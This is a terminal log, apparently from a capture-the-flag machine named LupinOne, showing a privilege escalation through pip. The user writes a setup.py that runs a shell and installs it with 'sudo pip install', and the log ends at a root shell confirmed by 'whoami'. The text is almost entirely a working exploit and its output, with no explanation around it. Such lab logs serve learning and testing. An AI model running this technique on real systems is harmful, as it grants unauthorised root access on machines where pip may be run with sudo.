 arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
arsene@LupinOne:/home/icex64$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/home/icex64$ pip install $TF
Processing /tmp/tmp.0cTG0QsAbe
    ERROR: Command errored out with exit status 2:
     command: /usr/bin/python3 -c 'import sys, setuptools, tokenize; sys.argv[0] = '"'"'/tmp/pip-req-build-n_d0raxj/setup.py'"
'"'; __file__='"'"'/tmp/pip-req-build-n_d0raxj/setup.py'"'"';f=getattr(tokenize, '"'"'open'"'"', open)(__file__);code=f.read()
.replace('"'"'\r\n'"'"', '"'"'\n'"'"');f.close();exec(compile(code, __file__, '"'"'exec'"'"'))' egg_info --egg-base /tmp/pip-p
ip-egg-info-97ztwcgq
         cwd: /tmp/pip-req-build-n_d0raxj/
    Complete output (1 lines):
    sh: 1: cannot open /dev/pts/2: Permission denied
    ----------------------------------------
WARNING: Discarding file:///tmp/tmp.0cTG0QsAbe. Command errored out with exit status 2: python setup.py egg_info Check the log
s for full command output.
ERROR: Command errored out with exit status 2: python setup.py egg_info Check the logs for full command output.
arsene@LupinOne:/home/icex64$ sudo pip install $TF
Processing /tmp/tmp.0cTG0QsAbe
# whoami
root
#